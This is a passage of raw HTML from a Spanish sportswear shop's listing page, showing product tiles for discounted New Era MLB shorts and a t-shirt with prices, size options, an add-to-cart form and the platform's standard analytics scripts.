<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QKA_MLBTONALN"
data-product-details="{&quot;name&quot;:&quot;Short New Era New York Yankees SMU&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBTONALN_9592475&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBTONALN&quot;,&quot;dimension2&quot;:&quot;9592475&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBTONALN_9592475&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBTONALN.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QKA_MLBTONALN.html?cgid=brands_newera&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475" title="Ir al producto  {0}">
Short New Era New York Yankees SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

49,95 &#8364;

</span>
<span class="b-price__sale__value">
29,90 &#8364;
</span>

<span class="b-price__sale__percentage">-40%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="29.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 49,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">34.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-14%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9592475&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBTONALN&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475"
rel="nofollow"
title="GREY"
data-color="9592475"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, GREY"
     title="null, GREY"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBTONALN&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475&amp;dwvar_AW__219QKA__MLBTONALN_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBTONALN&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475&amp;dwvar_AW__219QKA__MLBTONALN_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBTONALN&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475&amp;dwvar_AW__219QKA__MLBTONALN_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBTONALN&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475&amp;dwvar_AW__219QKA__MLBTONALN_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Short New Era New York Yankees SMU&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBTONALN_9592475&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBTONALN&quot;,&quot;dimension2&quot;:&quot;9592475&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBTONALN_9592475&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBTONALN.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0dyspptpbrv"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QKA_MLBTONALN" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QGA_MLBTONALG_9392173">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_MLBTONALG_9392173',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_MLBTONALG_9392173", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_e5b19d2a2f28fd65f297d12b62_9392173"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_MLBTONALG"
data-itemid="AW_219QGA_MLBTONALG"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Los Angeles Dodgers&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBTONALG_9392173&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBTONALG&quot;,&quot;dimension2&quot;:&quot;9392173&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBTONALG_9392173&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBTONALG.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="e5b19d2a2f28fd65f297d12b62" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Camiseta New Era Los Angeles Dodgers"
     title="Camiseta New Era Los Angeles Dodgers"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="e5b19d2a2f28fd65f297d12b62" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_MLBTONALG.html?cgid=brands_newera&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe78db6d0/images/tile/9392173_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Los Angeles Dodgers, gris"
     title="Camiseta New Era Los Angeles Dodgers, gris"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe632dea9/images/tile/9392173_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Los Angeles Dodgers, gris"
     title="Camiseta New Era Los Angeles Dodgers, gris"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_MLBTONALG"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Los Angeles Dodgers&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBTONALG_9392173&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBTONALG&quot;,&quot;dimension2&quot;:&quot;9392173&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBTONALG_9392173&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBTONALG.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_MLBTONALG.html?cgid=brands_newera&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173" title="Ir al producto  {0}">
Camiseta New Era Los Angeles Dodgers
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

37,95 &#8364;

</span>
<span class="b-price__sale__value">
22,90 &#8364;
</span>

<span class="b-price__sale__percentage">-40%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 37,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">29.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-23%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9392173&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBTONALG&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173"
rel="nofollow"
title="GREY"
data-color="9392173"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Los Angeles Dodgers, gris"
     title="Camiseta New Era Los Angeles Dodgers, gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBTONALG&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173&amp;dwvar_AW__219QGA__MLBTONALG_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
